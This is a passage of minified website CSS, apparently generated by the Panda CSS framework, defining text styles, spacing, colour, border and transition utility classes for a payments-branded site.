.description{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-small-body);font-weight:var(--panda-font-weights-font-weight-small-body);line-height:var(--panda-line-heights-line-height-small-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-small-body)}.\[\&_h1\]\:panda-textStyle_mediumTitle h1{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}.\[\&_h2\]\:panda-textStyle_smallTitle h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-title);font-weight:var(--panda-font-weights-font-weight-small-title);line-height:var(--panda-line-heights-line-height-small-title)}.\[\&_h3\]\:panda-textStyle_largeHeader h3{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_h4\]\:panda-textStyle_mediumHeader h4{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-header);font-weight:var(--panda-font-weights-font-weight-medium-header);line-height:var(--panda-line-heights-line-height-medium-header)}.\[\&_p\]\:panda-textStyle_mediumBody p{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_a\,\&_p\]\:panda-textStyle_overline a,.\[\&_a\,\&_p\]\:panda-textStyle_overline p{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-overline);font-weight:var(--panda-font-weights-font-weight-overline);line-height:var(--panda-line-heights-line-height-overline);letter-spacing:var(--panda-letter-spacings-letter-spacing-overline)}.\[\&_h1\]\:panda-textStyle_largeTitle h1{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-title);font-weight:var(--panda-font-weights-font-weight-large-title);line-height:var(--panda-line-heights-line-height-large-title)}.\[\&_p\]\:panda-textStyle_largeBody p{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body);font-weight:var(--panda-font-weights-font-weight-large-body);line-height:var(--panda-line-heights-line-height-large-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body)}.\[\&_span\]\:panda-textStyle_mediumBody span{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_\>_h2\]\:panda-textStyle_largeHeader>h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_\>_h3\]\:panda-textStyle_mediumHeader>h3{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-header);font-weight:var(--panda-font-weights-font-weight-medium-header);line-height:var(--panda-line-heights-line-height-medium-header)}.\[\&_\>_h4\]\:panda-textStyle_smallHeader>h4{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-header);font-weight:var(--panda-font-weights-font-weight-small-header);line-height:var(--panda-line-heights-line-height-small-header)}.\[\&_h5\]\:panda-textStyle_mediumHeader h5{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-header);font-weight:var(--panda-font-weights-font-weight-medium-header);line-height:var(--panda-line-heights-line-height-medium-header)}.\[\&_\.headline\]\:panda-textStyle_largeBody .headline{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body);font-weight:var(--panda-font-weights-font-weight-large-body);line-height:var(--panda-line-heights-line-height-large-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body)}.\[\&_\>_p\]\:panda-textStyle_smallBody>p{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-small-body);font-weight:var(--panda-font-weights-font-weight-small-body);line-height:var(--panda-line-heights-line-height-small-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-small-body)}[class=dankort] .dankort\:panda-textStyle_mediumHeaderDankort{font-family:var(--panda-fonts-dankort);font-size:32px;font-weight:800;line-height:120%}[class=dankort] .dankort\:panda-textStyle_mediumBodyDankort{font-family:var(--panda-fonts-dankort);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_a\]\:panda-textStyle_caption a{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-caption);font-weight:var(--panda-font-weights-font-weight-caption);line-height:var(--panda-line-heights-line-height-caption);letter-spacing:var(--panda-letter-spacings-letter-spacing-caption)}.\[\&_\.saving-amount\]\:panda-textStyle_largeHeader .saving-amount,.\[\&_h2\]\:panda-textStyle_largeHeader h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_\>_span\]\:panda-textStyle_mediumHeaderMobileDankort>span{font-family:var(--panda-fonts-dankort);font-size:25px;font-weight:800;line-height:120%}.\[\&_h3\]\:panda-textStyle_smallTitle h3{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-title);font-weight:var(--panda-font-weights-font-weight-small-title);line-height:var(--panda-line-heights-line-height-small-title)}.\[\&_h4\]\:panda-textStyle_largeHeader h4{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_h6\]\:panda-textStyle_smallHeader h6{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-header);font-weight:var(--panda-font-weights-font-weight-small-header);line-height:var(--panda-line-heights-line-height-small-header)}.\[\&_h2\]\:panda-textStyle_mediumTitle h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}.\[\&_\.name\]\:panda-textStyle_mediumBody .name,.\[\&_button\]\:panda-textStyle_mediumBody button{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_h3\]\:panda-textStyle_largeBody-Bold h3{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body--bold);font-weight:var(--panda-font-weights-font-weight-large-body--bold);line-height:var(--panda-line-heights-line-height-large-body--bold);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body--bold)}.\[\&_li\]\:panda-textStyle_mediumBody li{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_\>_h1\]\:panda-textStyle_largeTitle>h1{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-title);font-weight:var(--panda-font-weights-font-weight-large-title);line-height:var(--panda-line-heights-line-height-large-title)}.\[\&_a\,_\&_a\:visited\]\:panda-textStyle_mediumBody-Link a,.\[\&_a\,_\&_a\:visited\]\:panda-textStyle_mediumBody-Link a:visited{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body--link);font-weight:var(--panda-font-weights-font-weight-medium-body--link);line-height:var(--panda-line-heights-line-height-medium-body--link);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body--link)}.\[\&_h3\.accordion-header\]\:\[\&_button\[aria-expanded\=\"true\"\]\]\:panda-textStyle_mediumBody-Bold h3.accordion-header button[aria-expanded=true]{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body--bold);font-weight:var(--panda-font-weights-font-weight-medium-body--bold);line-height:var(--panda-line-heights-line-height-medium-body--bold);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body--bold)}.\[\&_p\]\:\[\&_a\,_\&__visited\]\:panda-textStyle_mediumBody-Link p _visited,.\[\&_p\]\:\[\&_a\,_\&__visited\]\:panda-textStyle_mediumBody-Link p a{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body--link);font-weight:var(--panda-font-weights-font-weight-medium-body--link);line-height:var(--panda-line-heights-line-height-medium-body--link);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body--link)}.\[\&_\[data-type\=\"text\"\]\]\:\[\&_p\]\:panda-textStyle_mediumBody [data-type=text] p,[class=dankort] .\[\&_\>_p\]\:dankort\:panda-textStyle_mediumBody>p{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.\[\&_\.card-lower-section\]\:\[\&_\.card-title\]\:panda-textStyle_largeHeader .card-lower-section .card-title{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_\.card-lower-section\]\:\[\&_\.card-description\]\:panda-textStyle_mediumBody .card-lower-section .card-description{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}@container (min-width: 48rem){.\@\/t\:panda-textStyle_mediumTitle{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}}@media screen and (min-width:48rem){.t\:panda-textStyle_mediumBodyDankort{font-family:var(--panda-fonts-dankort);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.t\:panda-textStyle_extraLightHeaderDankort{font-family:var(--panda-fonts-dankort);font-weight:200;line-height:100%;letter-spacing:-.04em}.t\:panda-textStyle_lightBodyDankort{font-family:var(--panda-fonts-dankort);font-weight:300}.t\:panda-textStyle_largeHeaderDankort{font-family:var(--panda-fonts-dankort);font-size:44px;font-weight:800;line-height:120%}.t\:panda-textStyle_smallTitle{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-title);font-weight:var(--panda-font-weights-font-weight-small-title);line-height:var(--panda-line-heights-line-height-small-title)}.\[\&_\>_h1\]\:t\:panda-textStyle_largeTitle>h1{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-title);font-weight:var(--panda-font-weights-font-weight-large-title);line-height:var(--panda-line-heights-line-height-large-title)}.t\:\[\&_\>_h2\]\:panda-textStyle_mediumTitle>h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}.t\:\[\&_\>_h3\]\:panda-textStyle_smallTitle>h3{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-title);font-weight:var(--panda-font-weights-font-weight-small-title);line-height:var(--panda-line-heights-line-height-small-title)}.t\:\[\&_h3\.accordion-header\]\:panda-textStyle_mediumBody h3.accordion-header{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-medium-body);font-weight:var(--panda-font-weights-font-weight-medium-body);line-height:var(--panda-line-heights-line-height-medium-body);letter-spacing:var(--panda-letter-spacings-letter-spacing-medium-body)}.t\:\[\&_\>_h4\]\:panda-textStyle_largeHeader>h4{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_\>_span\]\:t\:panda-textStyle_mediumHeaderDankort>span{font-family:var(--panda-fonts-dankort);font-size:32px;font-weight:800;line-height:120%}}@media screen and (min-width:64rem){.d\:panda-textStyle_largeTitle{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-title);font-weight:var(--panda-font-weights-font-weight-large-title);line-height:var(--panda-line-heights-line-height-large-title)}.d\:panda-textStyle_largeBody-Bold{font-family:var(--panda-fonts-body);font-size:var(--panda-font-sizes-font-size-large-body--bold);font-weight:var(--panda-font-weights-font-weight-large-body--bold);line-height:var(--panda-line-heights-line-height-large-body--bold);letter-spacing:var(--panda-letter-spacings-letter-spacing-large-body--bold)}.d\:panda-textStyle_largeHeader{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-large-header);font-weight:var(--panda-font-weights-font-weight-large-header);line-height:var(--panda-line-heights-line-height-large-header)}.\[\&_\.saving-amount\]\:d\:panda-textStyle_mediumTitle .saving-amount,.d\:panda-textStyle_mediumTitle{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}.\[\&_h2\]\:d\:panda-textStyle_smallTitle h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-small-title);font-weight:var(--panda-font-weights-font-weight-small-title);line-height:var(--panda-line-heights-line-height-small-title)}.\[\&_h2\]\:d\:panda-textStyle_mediumTitle h2{font-family:var(--panda-fonts-heading);font-size:var(--panda-font-sizes-font-size-medium-title);font-weight:var(--panda-font-weights-font-weight-medium-title);line-height:var(--panda-line-heights-line-height-medium-title)}}}.panda---thickness_1px{--thickness:1px}.panda---card-radius_16px{--card-radius:16px}.panda---transition-transform_transform_0\.3s_ease-in-out{--transition-transform:transform 0.3s ease-in-out}.panda---overlay-gradient_radial-gradient\(103\.79\%_33\.16\%_at_50\%_50\%\,_rgba\(0\,_0\,_0\,_0\)_0\%\,_rgba\(0\,_0\,_0\,_0\.6\)_100\%\){--overlay-gradient:radial-gradient(103.79% 33.16% at 50% 50%,#0000 0%,#0009 100%)}.panda-p_3{padding:var(--panda-spacing-3)}.panda-p_4{padding:var(--panda-spacing-4)}.panda-inset_0{inset:var(--panda-spacing-0)}.panda-bd_1\.63px_solid{border:1.63px solid}.panda-bd_1px_solid_rgba\(156\,_165\,_184\,_0\.10\){border:1px solid #9ca5b81a}.panda-p_2{padding:var(--panda-spacing-2)}.panda-bg_transparent{background:#0000}.panda-bg_system\.background\.active{background:var(--panda-colors-system-background-active)}.panda-bg_background\.primary-neutral{background:var(--panda-colors-background-primary-neutral)}.panda-bg_\#141414{background:#141414}.panda-bg_\#0F0F0F{background:#0f0f0f}.panda-bg_none{background:none}.panda-bd_none{border:none}.panda-p_25px{padding:25px}.panda-bg_white{background:#fff}.panda-p_5{padding:var(--panda-spacing-5)}.panda-bd_1px_solid_\#B4B4B4{border:1px solid #b4b4b4}.panda-bd_2px_solid{border:2px solid}.panda-bd_1px_solid{border:1px solid}.panda-bg_\#ffffff{background:#fff}.panda-p_0\!{padding:var(--panda-spacing-0)!important}.panda-bg_system\.background\.disabled\!{background:var(--panda-colors-system-background-disabled)!important}.panda-bg_system\.background\.disabled\.negative\!{background:var(--panda-colors-system-background-disabled-negative)!important}.panda-bg_system\.background\.disabled{background:var(--panda-colors-system-background-disabled)}.panda-bg_text\.primary\.negative{background:var(--panda-colors-text-primary-negative)}.panda-bg_background\.primary{background:var(--panda-colors-background-primary)}.panda-p_15px{padding:15px}.panda-m_auto{margin:auto}.panda-bg_linear-gradient\(145deg\,_rgba\(45\,_50\,_169\,_1\)_0\%\,_rgba\(45\,_50\,_169\,_1\)_50\%\,_rgba\(45\,_50\,_169\,_1\)_95\%\){background:linear-gradient(145deg,#2d32a9,#2d32a9 50%,#2d32a9 95%)}.panda-p_12px{padding:12px}.panda-bg_teal-40{background:var(--panda-colors-teal-40)}.panda-bg_coral-50{background:var(--panda-colors-coral-50)}.panda-bg_nexi-neutral\.90{background:var(--panda-colors-nexi-neutral-90)}.panda-m_0_auto_0{margin:0 auto}.panda-bg_\#EBEBEB{background:#ebebeb}.panda-p_clamp\(35px\,_3vw\,_50px\){padding:clamp(35px,3vw,50px)}.panda-bg_\#FFD998{background:#ffd998}.panda-bg_primary-40{background:var(--panda-colors-primary-40)}.panda-bg_neutral-100{background:var(--panda-colors-neutral-100)}.panda-bg_\#F6F7F9{background:#f6f7f9}.panda-bg_\#3BB7EA{background:#3bb7ea}.panda-p_32px{padding:32px}.panda-bg_rgba\(227\,_227\,_227\,_0\.80\){background:#e3e3e3cc}.panda-inset_0px_auto_auto_0px{inset:0 auto auto 0}.panda-m_0px{margin:0}.panda-bg_\#fff{background:#fff}.panda-anim_fadeIn_1\.2s_ease-out_0\.2s_both{animation:fadeIn 1.2s ease-out .2s both}.panda-anim_slideInFromTop_1\.2s_ease-out_0s_both{animation:slideInFromTop 1.2s ease-out 0s both}.panda-anim_slideInFromRight_1\.2s_ease-out_0\.2s_both{animation:slideInFromRight 1.2s ease-out .2s both}.panda-anim_slideInFromBottom_1\.2s_ease-out_0\.4s_both{animation:slideInFromBottom 1.2s ease-out .4s both}.panda-anim_slideInFromLeft_1\.2s_ease-out_0\.4s_both{animation:slideInFromLeft 1.2s ease-out .4s both}.panda-p_50px{padding:50px}.panda-bg_rgba\(255\,_255\,_255\,_0\.6\){background:#fff9}.panda-p_1{padding:var(--panda-spacing-1)}.panda-bg_radial-gradient\(103\%_33\%_at_50\%_50\%\,_rgba\(0\,_0\,_0\,_0\.00\)_0\%\,_rgba\(0\,_0\,_0\,_0\.45\)_100\%\)\,_var\(--Colour-Background-bg-quaternary\,_\{colors\.nexi-blue\.20\}\){background:radial-gradient(103% 33% at 50% 50%,#0000 0,#00000073 100%),var(--Colour-Background-bg-quaternary,var(--panda-colors-nexi-blue-20))}.panda-p_24px{padding:24px}.panda-p_13px_8px_8px{padding:13px 8px 8px}.panda-p_32px_24px{padding:32px 24px}.panda-bd_1px_solid_\{colors\.nexi-neutral\.90\}{border:1px solid var(--panda-colors-nexi-neutral-90)}.panda-bg_primary-10{background:var(--panda-colors-primary-10)}.panda-bg_neutral-10{background:var(--panda-colors-neutral-10)}.panda-p_0_5px_0_5px{padding:0 5px}.panda-bg_\#EFEFFB{background:#efeffb}.panda-bg_neutral-90{background:var(--panda-colors-neutral-90)}.panda-p_14px_30px_30px{padding:14px 30px 30px}.panda-m_0_auto{margin:0 auto}.panda-p_40px{padding:40px}.panda-p_0_40px{padding:0 40px}.panda-m_-40px_-40px_-40px_0{margin:-40px -40px -40px 0}.panda-p_40px_40px_0{padding:40px 40px 0}.panda-m_0{margin:var(--panda-spacing-0)}.panda-anim_modalFadeIn_400ms_ease_both{animation:modalFadeIn .4s ease both}.panda-p_40px_20px{padding:40px 20px}.panda-p_72px_24px{padding:72px 24px}.panda-p_8px{padding:8px}.panda-bg_\#E21E27{background:#e21e27}.panda-m_0\!{margin:var(--panda-spacing-0)!important}.panda-bg_radial-gradient\(ellipse_at_center\,_\#666AD6_0\%\){background:radial-gradient(ellipse at center,#666ad6 0)}.panda-bd_1px_solid_\{colors\.nexi-neutral\.80\}{border:1px solid var(--panda-colors-nexi-neutral-80)}.panda-bg_background\.secondary{background:var(--panda-colors-background-secondary)}.panda-bg_true-grey-20{background:var(--panda-colors-true-grey-20)}.panda-bg_background\.light-grey{background:var(--panda-colors-background-light-grey)}.panda-bg_\#6A6A6A{background:#6a6a6a}.panda-bg_system\.background\.input{background:var(--panda-colors-system-background-input)}.panda-bg_background\.neutral{background:var(--panda-colors-background-neutral)}.panda-bg_background\.dark{background:var(--panda-colors-background-dark)}.panda-p_12px_24px{padding:12px 24px}.panda-bg_neutral-0{background:var(--panda-colors-neutral-0)}.panda-bd_0{border:0}.panda-p_2px_9px{padding:2px 9px}.panda-m_-72px_-24px{margin:-72px -24px}.panda-p_10px{padding:10px}.panda-bg_linear-gradient\(to_top\,_rgba\(0\,_0\,_0\,_0\.9\)_0\%\,rgba\(0\,_0\,_0\,_0\.85\)_20\%\,rgba\(0\,_0\,_0\,_0\.7\)_40\%\,rgba\(0\,_0\,_0\,_0\.5\)_60\%\,rgba\(0\,_0\,_0\,_0\.2\)_80\%\,rgba\(0\,_0\,_0\,_0\)_100\%\){background:linear-gradient(0deg,#000000e6 0,#000000d9 20%,#000000b3 40%,#00000080 60%,#0003 80%,#0000)}.panda-grid-area_track{grid-area:track}.panda-grid-area_output{grid-area:output}.panda-bd_no_border{border:border}.panda-p_0px_32px_0px_0px{padding:0 32px 0 0}.panda-p_5px{padding:5px}.panda-p_0{padding:var(--panda-spacing-0)}.panda-m_-1px{margin:-1px}.panda-p_12px_16px{padding:12px 16px}.panda-p_4px{padding:4px}.panda-p_20px{padding:20px}.panda-bg_Primary{background:Primary}.panda-bd_None{border:none}.panda-p_48px_20px{padding:48px 20px}.panda-bg_nexi-blue\.20{background:var(--panda-colors-nexi-blue-20)}.panda-bg_\#212861{background:#212861}.panda-bg_\#666AD6{background:#666ad6}.panda-m_0_16px{margin:0 16px}.panda-m_span_1{margin:span 1}.panda-m_span_2{margin:span 2}.panda-m_span_3{margin:span 3}.panda-m_span_4{margin:span 4}.panda-m_span_5{margin:span 5}.panda-m_span_6{margin:span 6}.panda-m_span_7{margin:span 7}.panda-m_span_8{margin:span 8}.panda-m_span_9{margin:span 9}.panda-m_span_10{margin:span 10}.panda-m_span_11{margin:span 11}.panda-m_span_12{margin:span 12}.panda-m_1{margin:var(--panda-spacing-1)}.panda-m_2{margin:var(--panda-spacing-2)}.panda-m_3{margin:var(--panda-spacing-3)}.panda-m_4{margin:var(--panda-spacing-4)}.panda-m_5{margin:var(--panda-spacing-5)}.panda-m_6{margin:var(--panda-spacing-6)}.panda-m_7{margin:var(--panda-spacing-7)}.panda-m_8{margin:var(--panda-spacing-8)}.panda-m_9{margin:var(--panda-spacing-9)}.panda-m_10{margin:var(--panda-spacing-10)}.panda-m_11{margin:var(--panda-spacing-11)}.panda-m_12{margin:var(--panda-spacing-12)}.panda-m_background\.dark{margin:background.dark}.panda-m_background\.light-grey{margin:background.light-grey}.panda-m_background\.primary{margin:background.primary}.panda-m_background\.primary-neutral{margin:background.primary-neutral}.panda-m_background\.secondary{margin:background.secondary}.panda-m_background\.yellow{margin:background.yellow}.panda-m_default{margin:default}.panda-mx_auto{margin-inline:auto}.panda-px_4{padding-inline:var(--panda-spacing-4)}.panda-gap_8px{gap:8px}.panda-grid-c_full{grid-column:1/-1}.panda-bdr_1{border-radius:var(--panda-radii-1)}.panda-gap_2{gap:var(--panda-spacing-2)}.panda-gap_3{gap:var(--panda-spacing-3)}.panda-gap_1{gap:var(--panda-spacing-1)}.panda-ov_auto{overflow:auto}.panda-py_5{padding-block:var(--panda-spacing-5)}.panda-bd-c_border\.dark{border-color:var(--panda-colors-border-dark)}.panda-trs_opacity_0\.2s_ease{transition:opacity .2s ease}.panda-li-s_none{list-style:none}.panda-td_none{text-decoration:none}.panda-grid-c_6{grid-column:span 6/span 6}.panda-px_5{padding-inline:var(--panda-spacing-5)}.panda-gap_5{gap:var(--panda-spacing-5)}.panda-bg-p_center{background-position:50%}.panda-bdr_8px{border-radius:8px}.panda-trs_background_0\.3s_ease\,_border_0\.3s_ease{transition:background .3s ease,border .3s ease}.panda-bd-b_1px_solid{border-bottom:1px solid}.panda-bd-c_nexi-neutral\.90{border-color:var(--panda-colors-nexi-neutral-90)}.panda-flex_1{flex:1 1 0%}.panda-px_3{padding-inline:var(--panda-spacing-3)}.panda-py_2{padding-block:var(--panda-spacing-2)}.panda-trs_transform_200ms{transition:transform .2s}.panda-ring_none{outline:2px solid #0000;outline-offset:2px}.panda-bdr_3{border-radius:var(--panda-radii-3)}.panda-bd-w_2{border-width:2px}.panda-bdr_full{border-radius:var(--panda-radii-full)}.panda-bd-c_semantic\.active{border-color:var(--panda-colors-semantic-active)}.panda-flex-flow_row_wrap{flex-flow:row wrap}.panda-grid-c_1_\/_span_2{grid-column:1/span 2}.panda-py_4{padding-block:var(--panda-spacing-4)}.panda-px_2{padding-inline:var(--panda-spacing-2)}.panda-bd-l_1px_solid{border-left:1px solid}.panda-bd-c_background\.dark{border-color:var(--panda-colors-background-dark)}.panda-bdr_50\%{border-radius:50%}.panda-bdr_0_16px_16px_0{border-radius:0 16px 16px 0}.panda-px_26\%{padding-inline:26%}.panda-bdr_24px\!{border-radius:24px!important}.panda-bd-c_\#D7DCE4{border-color:#d7dce4}.panda-bd-c_border\.brand{border-color:var(--panda-colors-border-brand)}.panda-py_15px\!{padding-block:15px!important}.panda-px_25px\!{padding-inline:25px!important}.panda-bdr_10px{border-radius:10px}.panda-bd-c_text\.interactive{border-color:var(--panda-colors-text-interactive)}.panda-border-style_solid{border-style:solid}.panda-bd-w_1\.63px{border-width:1.63px}.panda-ov_visible{overflow:visible}.panda-bd-c_system\.text\.disabled{border-color:var(--panda-colors-system-text-disabled)}.panda-bd-c_text\.primary\.negative{border-color:var(--panda-colors-text-primary-negative)}.panda-bd-c_system\.text\.disabled\.negative{border-color:var(--panda-colors-system-text-disabled-negative)}.panda-trs_transform_0\.8s{transition:transform .8s}.panda-my_3{margin-block:var(--panda-spacing-3)}.panda-gap_25px{gap:25px}.panda-bd-w_sm{border-width:var(--panda-border-widths-sm)}.panda-bd-c_border\.light{border-color:var(--panda-colors-border-light)}.panda-bd-c_text\.primary{border-color:var(--panda-colors-text-primary)}.panda-bdr_4{border-radius:var(--panda-radii-4)}.panda-bd-w_2px{border-width:2px}.panda-bd-c_neutral-50{border-color:var(--panda-colors-neutral-50)}.panda-place-self_end{place-self:end}.panda-trs_all_0\.25s_ease{transition:all .25s ease}.panda-bd-w_1px{border-width:1px}.panda-bd-c_border\.primary{border-color:var(--panda-colors-border-primary)}.panda-bd-c_\#B9C0D0{border-color:#b9c0d0}.panda-bd-c_\#9AA5BC{border-color:#9aa5bc}.panda-border-style_dashed{border-style:dashed}.panda-border-style_dotted{border-style:dotted}.panda-bd-c_nexi-neutral\.80{border-color:var(--panda-colors-nexi-neutral-80)}.panda-bd-c_nexi-neutral\.70{border-color:var(--panda-colors-nexi-neutral-70)}.panda-bd-c_nexi-neutral\.20{border-color:var(--panda-colors-nexi-neutral-20)}.panda-px_10px{padding-inline:10px}.panda-gap_10px{gap:10px}.panda-bdr_15px{border-radius:15px}.panda-px_25px{padding-inline:25px}.panda-py_30px{padding-block:30px}.panda-gap_5px{gap:5px}.panda-my_5px{margin-block:5px}.panda-gap_15px{gap:15px}.panda-trs_opacity_200ms_cubic-bezier\(0\.4\,_0\,_0\.2\,_1\)\,_visibility_200ms_cubic-bezier\(0\.4\,_0\,_0\.2\,_1\){transition:opacity .2s cubic-bezier(.4,0,.2,1),visibility .2s cubic-bezier(.4,0,.2,1)}.panda-trs_transform_0\.3s_cubic-bezier\(0\,_0\,_\.5\,_1\){transition:transform .3s cubic-bezier(0,0,.5,1)}.panda-gap_50px{gap:50px}.panda-flex_1_1_0{flex:1 1 0}.panda-gap_16px{gap:16px}.panda-bdr_32px{border-radius:32px}.panda-trs_transform_0\.3s_ease-in-out{transition:transform .3s ease-in-out}.panda-bdr_5000\%{border-radius:5000%}.panda-trs_transform_200ms_ease-in-out{transition:transform .2s ease-in-out}.panda-gap_4{gap:var(--panda-spacing-4)}.panda-flex_1_1_0px{flex:1 1 0px}.panda-bdr_default{border-radius:var(--panda-radii-default)}.panda-bdr_0{border-radius:var(--panda-radii-0)}.panda-py_12px{padding-block:12px}.panda-trs_background_0\.2s_ease-in-out{transition:background .2s ease-in-out}.panda-offset_16{offset:16px}.panda-bdr_45px{border-radius:45px}.panda-ovs-b_contain{overscroll-behavior:contain}.panda-bd-r_1px_solid_rgba\(58\,_79\,_121\,_0\.20\){border-right:1px solid #3a4f7933}.panda-bd-r_none{border-right:none}.panda-bd-b_none{border-bottom:none}.panda-px_8px{padding-inline:8px}.panda-trs_transform_0\.2s_ease{transition:transform .2s ease}.panda-bd-c_semantic\.primary{border-color:var(--panda-colors-semantic-primary)}.panda-bd-c_semantic\.attention{border-color:var(--panda-colors-semantic-attention)}.panda-bd-c_semantic\.negative{border-color:var(--panda-colors-semantic-negative)}.panda-bd-c_semantic\.positive{border-color:var(--panda-colors-semantic-positive)}.panda-bdr_2{border-radius:var(--panda-radii-2)}.panda-tw_wrap{text-wrap:wrap}.panda-py_21px{padding-block:21px}.panda-py_15px{padding-block:15px}.panda-trs_opacity_0\.6s\,_transform_0\.6s{transition:opacity .6s,transform .6s}.panda-trs_opacity_0\.5s{transition:opacity .5s}.panda-td_underline{text-decoration:underline}.panda-flex_1_0_0{flex:1 0 0}.panda-trs_all_0\.2s_ease{transition:all .2s ease}.panda-bdr_var\(--card-radius\){border-radius:var(--card-radius)}.panda-trs_var\(--transition-transform\){transition:var(--transition-transform)}.panda-bdr_unset{border-radius:unset}.panda-trs_height_0\.5s_ease-in-out{transition:height .5s ease-in-out}.panda-trs_opacity_300ms_ease-in-out\,_transform_300ms_ease-in-out{transition:opacity .3s ease-in-out,transform .3s 